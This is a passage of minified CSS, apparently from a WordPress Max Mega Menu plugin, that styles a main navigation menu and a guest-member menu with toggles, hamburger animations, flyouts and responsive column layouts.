a.mega-menu-link{text-align:right}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link>span.mega-indicator{float:left}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link>span.mega-indicator:after{content:"";margin:0 6px 0 0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before{float:right;margin:0 0 0 6px}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{left:-100%;top:0}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li[class^="mega-lang-item"]>a.mega-menu-link>img{display:inline}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 a.mega-menu-link>img.wpml-ls-flag,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 a.mega-menu-link>img.iclflag{display:inline;margin-right:8px}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-hide-on-mobile,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-mobile,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-mobile{display:none}}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-hide-on-desktop,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-desktop,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-desktop{display:none}}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1:after{content:"";display:table;clear:both}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1+button.mega-close{visibility:hidden;transition:left 200ms ease-in-out,right 200ms ease-in-out,visibility 200ms ease-in-out}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect-mobile^="slide_left"]+button.mega-close{right:0;left:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect-mobile^="slide_right"]+button.mega-close{right:100%;left:0}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1:has(.mega-menu-open) #mega-menu-max_mega_menu_1[data-effect-mobile^="slide_"]+button.mega-close{display:flex;position:fixed;top:0;z-index:99999999999;cursor:pointer;visibility:visible}#mega-menu-wrap-max_mega_menu_1:has(.mega-menu-open) #mega-menu-max_mega_menu_1[data-effect-mobile^="slide_"]+button.mega-close:before{display:flex;content:"";font-family:dashicons;font-weight:400;color:#fff;align-items:center;justify-content:center;width:40px;height:40px;font-size:16px}#mega-menu-wrap-max_mega_menu_1:has(.mega-menu-open) #mega-menu-max_mega_menu_1[data-effect-mobile^="slide_left"]+button.mega-close{right:300px;left:auto}#mega-menu-wrap-max_mega_menu_1:has(.mega-menu-open) #mega-menu-max_mega_menu_1[data-effect-mobile^="slide_right"]+button.mega-close{left:300px;right:auto}}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle{display:none;z-index:1;cursor:pointer;background:#000;border-radius:2px 2px 2px 2px;line-height:40px;height:40px;text-align:left;user-select:none;-webkit-tap-highlight-color:#fff0;outline:none;white-space:nowrap}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle img{max-width:100%;padding:0}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex}}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-left,#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-center,#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-right{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-preferred-size:33.33%;-webkit-flex-basis:33.33%;flex-basis:33.33%}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-left{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block{margin-left:6px}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child{margin-right:6px}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-center{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block{margin-left:3px;margin-right:3px}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-right{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block{margin-right:6px}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child{margin-left:6px}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;height:100%;outline:0;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;-ms-flex-negative:0;-webkit-flex-shrink:0;flex-shrink:0}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle+#mega-menu-max_mega_menu_1{background:#fff;padding:0 0 0 0;display:none}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle.mega-menu-open+#mega-menu-max_mega_menu_1{display:block}}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0{cursor:pointer;/*! 
                * Hamburgers 
                * @description Tasty CSS-animated hamburgers 
                * @author Jonathan Suh @jonsuh 
                * @site https://jonsuh.com/hamburgers 
                * @link https://github.com/jonsuh/hamburgers 
                */
}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated{padding:0;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;cursor:pointer;transition-property:opacity,filter;transition-duration:0.15s;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:#fff0;border:0;margin:0;overflow:visible;transform:scale(.8);align-self:center;outline:0;background:none}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-box{width:40px;height:24px;display:inline-block;position:relative;outline:0}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner{display:block;top:50%;margin-top:-2px}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner,#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before,#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{width:40px;height:4px;background-color:#ddd;border-radius:4px;position:absolute;transition-property:transform;transition-duration:0.15s;transition-timing-function:ease}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before,#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{content:"";display:block}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before{top:-10px}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{bottom:-10px}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner{top:2px}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before{top:10px;transition-property:transform,opacity;transition-timing-function:ease;transition-duration:0.15s}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{top:20px}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner{transform:translate3d(0,10px,0) rotate(45deg)}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before{transform:rotate(-45deg) translate3d(-5.71429px,-6px,0);opacity:0}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{transform:translate3d(0,-20px,0) rotate(-90deg)}#mega-menu-wrap-max_mega_menu_1{clear:both}@media (min-width:1024px){#mega-menu-item-1198035>.mega-sub-menu{position:absolute!important;left:100%!important;top:0!important;width:250px!important;max-height:250px!important;overflow-y:auto!important;overflow-x:hidden!important;border:1px solid #ddd!important;border-radius:6px!important;background:#fff!important;box-shadow:0 4px 12px rgb(0 0 0 / .15)!important;z-index:9999!important;padding:6px 0!important}#mega-menu-item-1198035>.mega-sub-menu::-webkit-scrollbar{width:6px!important}#mega-menu-item-1198035>.mega-sub-menu::-webkit-scrollbar-thumb{background:rgb(0 0 0 / .25)!important;border-radius:3px!important}}span.mega-description-group .mega-menu-description{display:none!important}@charset "UTF-8";.mega-menu-last-modified-1757436229{content:"Tuesday 9th September 2025 16:43:49 UTC"}#mega-menu-wrap-guest-member-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-row,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-column,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu a.mega-menu-link,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu span.mega-menu-badge,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu+button.mega-close{transition:none;border-radius:0;box-shadow:none;background:none;border:0;bottom:auto;box-sizing:border-box;clip:auto;color:#666;display:block;float:none;font-family:inherit;font-size:16px;height:auto;left:auto;line-height:1.7;list-style-type:none;margin:0;min-height:auto;max-height:none;min-width:auto;max-width:none;opacity:1;outline:none;overflow:visible;padding:0;position:relative;pointer-events:auto;right:auto;text-align:left;text-decoration:none;text-indent:0;text-transform:none;transform:none;top:auto;vertical-align:baseline;visibility:inherit;width:auto;word-wrap:break-word;white-space:normal}#mega-menu-wrap-guest-member-menu:before,#mega-menu-wrap-guest-member-menu:after,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu:before,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu:after,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu ul.mega-sub-menu:before,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu ul.mega-sub-menu:after,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item:before,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item:after,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-row:before,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-row:after,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-column:before,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-column:after,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu a.mega-menu-link:before,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu a.mega-menu-link:after,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu span.mega-menu-badge:before,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu span.mega-menu-badge:after,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu+button.mega-close:before,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu+button.mega-close:after{display:none}#mega-menu-wrap-guest-member-menu{border-radius:0}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu{background:#fff0}}#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation .mega-menu-toggle:focus,#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation .mega-toggle-block:focus,#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation .mega-toggle-block a:focus,#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus,#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus,#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation #mega-menu-guest-member-menu a:focus,#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation #mega-menu-guest-member-menu span:focus,#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation #mega-menu-guest-member-menu input:focus,#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation #mega-menu-guest-member-menu li.mega-menu-item a.mega-menu-link:focus,#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation #mega-menu-guest-member-menu form.mega-search-open:has(input[type=text]:focus),#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation #mega-menu-guest-member-menu+button.mega-close:focus{outline-style:solid;outline-width:3px;outline-color:#109cde;outline-offset:-3px}#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus{outline-offset:2px}#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;background:#fff}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu{text-align:right;padding:0 0 0 0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu a.mega-menu-link{cursor:pointer;display:inline;transition:background 200ms linear,color 200ms linear,border 200ms linear}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu a.mega-menu-link .mega-description-group{vertical-align:middle;display:inline-block;transition:none}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu a.mega-menu-link .mega-description-group .mega-menu-title,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu a.mega-menu-link .mega-description-group .mega-menu-description{transition:none;line-height:1.5;display:block}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu a.mega-menu-link .mega-description-group .mega-menu-description{font-style:italic;font-size:.8em;text-transform:none;font-weight:400}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link{display:flex;align-items:center}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link:before{flex:0 0 auto;align-self:flex-start}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-tabbed.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link{display:block}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-icon-top>a.mega-menu-link{display:table-cell;vertical-align:middle;line-height:initial}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-icon-top>a.mega-menu-link:before{display:block;margin:0 0 6px 0;text-align:center}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-icon-top>a.mega-menu-link>span.mega-title-below{display:inline-block;transition:none}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-icon-top>a.mega-menu-link{display:block;line-height:40px}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-icon-top>a.mega-menu-link:before{display:inline-block;margin:0 6px 0 0;text-align:left}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-icon-right>a.mega-menu-link:before{float:right;margin:0 0 0 6px}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-animating>ul.mega-sub-menu{pointer-events:none}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-disable-link>a.mega-menu-link,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu li.mega-disable-link>a.mega-menu-link{cursor:inherit}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item-has-children.mega-disable-link>a.mega-menu-link,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>li.mega-menu-item-has-children.mega-disable-link>a.mega-menu-link{cursor:pointer}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu p{margin-bottom:10px}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu input,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu img{max-width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item>ul.mega-sub-menu{display:block;visibility:hidden;opacity:1;pointer-events:auto}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item>ul.mega-sub-menu{display:none;visibility:visible;opacity:1}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu{display:block}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu{display:none}}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="fade"] li.mega-menu-item>ul.mega-sub-menu{opacity:0;transition:opacity 200ms ease-in,visibility 200ms ease-in}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="fade"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="fade"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="fade"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{opacity:1}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu{opacity:0;transform:translate(0,10px);transition:opacity 200ms ease-in,transform 200ms ease-in,visibility 200ms ease-in}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{opacity:1;transform:translate(0,0)}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu{transform:translate(0,10px);transition:transform 200ms ease-in,visibility 200ms ease-in}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{transform:translate(0,0)}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children>ul.mega-sub-menu{display:none}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on>ul.mega-sub-menu{display:block}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu.mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu.mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu{visibility:visible}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu{visibility:inherit;opacity:1;display:block}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-1-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-2-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:50%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-3-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:33.3333333333%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-4-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:25%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-5-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:20%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-6-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:16.6666666667%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item a[class^="dashicons"]:before{font-family:dashicons}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item a.mega-menu-link:before{display:inline-block;font:inherit;font-family:dashicons;position:static;margin:0 6px 0 0;vertical-align:top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:inherit;background:#fff0;height:auto;width:auto;top:auto}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-hide-text a.mega-menu-link:before{margin:0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before{margin:0 6px 0 0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-align-bottom-left.mega-toggle-on>a.mega-menu-link{border-radius:0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-align-bottom-right>ul.mega-sub-menu{right:0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-align-bottom-right.mega-toggle-on>a.mega-menu-link{border-radius:0}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu.mega-menu-item{position:static}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item{margin:0 0 0 0;display:inline-block;height:auto;vertical-align:middle}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-item-align-right{float:right}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-item-align-right{margin:0 0 0 0}}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-item-align-float-left{float:left}}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item>a.mega-menu-link:focus{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{color:#f15d56;background:#fff}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{color:#f15d56;background:#fff}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item>a.mega-menu-link{line-height:40px;height:40px;padding:0 10px 0 10px;vertical-align:baseline;width:auto;display:block;color:#000;text-transform:uppercase;text-decoration:none;text-align:left;background:#fff0;border:0;border-radius:0;font-family:inherit;font-size:20px;font-weight:400;outline:none}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-multi-line>a.mega-menu-link{line-height:inherit;display:table-cell;vertical-align:middle}}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-multi-line>a.mega-menu-link br{display:none}}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item{display:list-item;margin:0;clear:both;border:0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-item-align-right{float:none}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item>a.mega-menu-link{border-radius:0;border:0;margin:0;line-height:40px;height:40px;padding:0 10px;background:#fff0;text-align:left;color:#000;font-size:16px}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row{width:100%;float:left}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column{float:left;min-height:1px}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-1{width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-2{width:50%}#mega-menu-wrap-guest-member-menu 